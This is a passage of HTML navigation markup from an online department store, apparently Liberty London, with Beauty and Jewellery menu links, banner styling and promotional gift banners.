<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "New In Beauty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="New In Beauty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">New In Beauty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/gifts/gift-inspiration/jewellery-gifts/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Jewellery Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jewellery Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jewellery Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

